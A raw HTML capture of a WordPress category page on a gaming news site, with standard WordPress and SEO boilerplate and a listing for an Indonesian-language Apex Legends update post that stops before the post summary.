

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daily-fps.org/category/apex/
body_size: 10012
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Apex - Daily FPS</title>
	<link rel="canonical" href="https://daily-fps.org/category/apex/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apex - Daily FPS" />
	<meta property="og:url" content="https://daily-fps.org/category/apex/" />
	<meta property="og:site_name" content="Daily FPS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://daily-fps.org/category/apex/","url":"https://daily-fps.org/category/apex/","name":"Apex - Daily FPS","isPartOf":{"@id":"https://daily-fps.org/#website"},"primaryImageOfPage":{"@id":"https://daily-fps.org/category/apex/#primaryimage"},"image":{"@id":"https://daily-fps.org/category/apex/#primaryimage"},"thumbnailUrl":"https://daily-fps.org/wp-content/uploads/2025/12/man-playing-first-person-shooter-video-game-750x375-1.webp","breadcrumb":{"@id":"https://daily-fps.org/category/apex/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://daily-fps.org/category/apex/#primaryimage","url":"https://daily-fps.org/wp-content/uploads/2025/12/man-playing-first-person-shooter-video-game-750x375-1.webp","contentUrl":"https://daily-fps.org/wp-content/uploads/2025/12/man-playing-first-person-shooter-video-game-750x375-1.webp","width":750,"height":375,"caption":"Apex Legends Update"},{"@type":"BreadcrumbList","@id":"https://daily-fps.org/category/apex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://daily-fps.org/"},{"@type":"ListItem","position":2,"name":"Apex"}]},{"@type":"WebSite","@id":"https://daily-fps.org/#website","url":"https://daily-fps.org/","name":"Daily FPS","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://daily-fps.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Daily FPS &raquo; Feed" href="https://daily-fps.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daily FPS &raquo; Comments Feed" href="https://daily-fps.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daily FPS &raquo; Apex Category Feed" href="https://daily-fps.org/category/apex/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daily-fps.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daily-fps.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://daily-fps.org/wp-content/themes/classic-gaming/css/bootstrap.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-gaming-style-css' href='https://daily-fps.org/wp-content/themes/classic-gaming/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-gaming-style-inline-css' type='text/css'>
.header-fixed{position:static;} @media screen and (max-width:575px){.header-fixed{position:static;} }#button{right: 20px;}#footer{background-position: center center;}.woocommerce ul.products li.product .onsale {right:auto !important; left:.5em !important;}#button{ border-radius: 50%;}
</style>
<link rel='stylesheet' id='classic-gaming-default-css' href='https://daily-fps.org/wp-content/themes/classic-gaming/css/default.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://daily-fps.org/wp-content/themes/classic-gaming/css/fontawesome-all.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-gaming-block-style-css' href='https://daily-fps.org/wp-content/themes/classic-gaming/css/blocks.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='Unbounded-css' href='https://fonts.googleapis.com/css2?family=Unbounded%3Awght%40200..900&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://daily-fps.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daily-fps.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daily-fps.org/wp-content/themes/classic-gaming/js/bootstrap.js?ver=6.8.2" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://daily-fps.org/wp-content/themes/classic-gaming/js/theme.js?ver=6.8.2" id="classic-gaming-theme-js"></script>
<link rel="https://api.w.org/" href="https://daily-fps.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daily-fps.org/wp-json/wp/v2/categories/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daily-fps.org/xmlrpc.php?rsd" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
		

	h1.site-title a, p.site-title a{
		color:  !important;
	}

	.site-description{
		color:  !important;
	}

	.main-nav ul li a {
		color:  !important;
	}

	.main-nav a:hover{
		color:  !important;
	}

	.main-nav ul ul a{
		color:  !important;
	}

	.main-nav ul ul a:hover {
		color:  !important;
	}

	.copywrap, .copywrap p, .copywrap p a{
		color:  !important;
	}
	#footer h3 {
		color:  !important;

	}
	#footer p {
		color: ;
	}
	#footer ul li a {
		color: ;

	}
	#footer {
		background-color: ;
	}
	</style>
	<link rel="icon" href="https://daily-fps.org/wp-content/uploads/2023/09/cropped-cropped-logo2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://daily-fps.org/wp-content/uploads/2023/09/cropped-cropped-logo2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daily-fps.org/wp-content/uploads/2023/09/cropped-cropped-logo2-180x180.png" />
<meta name="msapplication-TileImage" content="https://daily-fps.org/wp-content/uploads/2023/09/cropped-cropped-logo2-270x270.png" />
<style>
    .bancon {
    display: grid;
    justify-content: space-between;
    align-items: center;
    position: relative;
    gap: 3px;
    width: 100%;
}
.banner1 {
    margin-top: 2px;
    margin-bottom: 5px;
}
.banner1 img {
    position: relative;
    width: 100%;
    object-fit: contain;
    margin-top: 5px;
}
</style>
</head>

<body class="archive category category-apex category-127 wp-embed-responsive wp-theme-classic-gaming">



<a class="screen-reader-text skip-link" href="#content">Skip to content</a>

<div id="pageholder" >

<div class="mainhead close-sticky ">
  <div class="main-header">
    <div class="container">
      <div class="header-sec">
        <div class="row">
          <div class="col-xxl-5 col-xl-5 col-lg-5 col-md-4 col-sm-4 col-4 left-topbox position-relative d-flex align-items-center">
            <div class="toggle-nav text-center">
                              <button role="tab">Menu</button>
                          </div>
            <div id="mySidenav" class="nav sidenav">
              <nav id="site-navigation" class="main-nav" role="navigation" aria-label="Top Menu">
                <ul class="mobile_nav">
                  <div class="main-menu"><li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-555"><a href="https://daily-fps.org/">Home</a></li>
<li id="menu-item-1250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://daily-fps.org/category/counter-strike/">Counter Strike</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1293"><a href="https://daily-fps.org/category/apex/" aria-current="page">Apex</a></li>
</div>                </ul>
                <a href="javascript:void(0)" class="close-button">CLOSE</a>
              </nav>
            </div>
          </div>
          <div class="col-xxl-2 col-xl-2 col-lg-2 col-md-4 col-sm-8 col-8 top-logo position-relative text-center">
            <div class="logo">
                              <a href='https://daily-fps.org' rel='home'><img src='https://daily-fps.org/wp-content/themes/classic-gaming/images/Logo.png' alt='Classic Gaming logo'/></a>                            <div class="site-branding-text">
                                              </div>
            </div>
          </div>
          <div class="col-xxl-5 col-xl-5 col-lg-5 col-md-4 col-sm-12 col-12 right-topbox position-relative d-flex align-items-center justify-content-between">
            <div class="header-btn">
                          </div>
            <div class="top-search">
                              <div class="search_box">
                  
<form method="get" class="search-form" action="https://daily-fps.org/">
	<label>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>                </div>
                          </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container">
   <div id="content" class="contentsecwrap">
      <header class="page-header">
         <h1 class="entry-title">Category: <span>Apex</span></h1>         <span><div class="breadcrumb my-3"><a class="home-main align-self-center" href="https://daily-fps.org">Daily FPS</a><a href="https://daily-fps.org/category/apex/" rel="category tag">Apex</a></div></span>
      </header>
                     <div class="row m-0">
               <div class="col-lg-8 col-md-8">
                  <div class="postsec-list">
                                             
                        <div class="postsec-list">
                                                                                         

<article id="post-1755" class="blog-post post-1755 post type-post status-publish format-standard has-post-thumbnail hentry category-apex tag-apex-legends-news tag-apex-legends-patch tag-apex-legends-update tag-fitur-baru-apex-legends tag-perubahan-apex-legends tag-update-apex-legends-2025">
    <div class="listarticle">
         
                            <div class="post-thumb">
                <a href="https://daily-fps.org/apex-legends-update-fitur-baru-perubahan-dan-apa-yang-harus-diketahui-pemain/"><img width="750" height="375" src="https://daily-fps.org/wp-content/uploads/2025/12/man-playing-first-person-shooter-video-game-750x375-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Apex Legends Update" decoding="async" fetchpriority="high" srcset="https://daily-fps.org/wp-content/uploads/2025/12/man-playing-first-person-shooter-video-game-750x375-1.webp 750w, https://daily-fps.org/wp-content/uploads/2025/12/man-playing-first-person-shooter-video-game-750x375-1-300x150.webp 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                </div>
                            <header class="entry-header">
            <h2 class="single_title"><a href="https://daily-fps.org/apex-legends-update-fitur-baru-perubahan-dan-apa-yang-harus-diketahui-pemain/" rel="bookmark">Apex Legends Update: Fitur Baru, Perubahan, dan Apa yang Harus Diketahui Pemain</a></h2>
                            <div class="postmeta">
                                            <div class="post-date">
                            <a href="https://daily-fps.org/2025/12/">
                           <i class="fas fa-calendar-alt"></i> &nbsp;December 6, 2025                                <span class="screen-reader-text">December 6, 2025</span>
                            </a>
                        </div>
                      
                      
                        <div class="post-comment">&nbsp; &nbsp;
                            <a href="https://daily-fps.org/apex-legends-update-fitur-baru-perubahan-dan-apa-yang-harus-diketahui-pemain/#respond">
                            <span>|</span><i class="fa fa-comment"></i> &nbsp; No Comments                                <span class="screen-reader-text">No Comments</span>
                            </a>
                        </div>
                                                                <div class="post-author">&nbsp; &nbsp;
                            <a href="https://daily-fps.org/author/fajar-hidayat/">
                            <span>|</span><i class="fas fa-user"></i> &nbsp; Fajar Hidayat                                <span class="screen-reader-text">Fajar Hidayat</span>
                            </a>
                        </div>
                                                                <div class="post-time">&nbsp; &nbsp;
                            <a href="#">
                            <span>|</span><i class="fas fa-clock"></i> &nbsp; 10:02 am                                <span class="screen-reader-text">10:02 am</span>
                            </a>
                        </div>
                                    </div>
                    </header>
                <div class="entry-summary">
           	                                    <div class="entry-content"> 
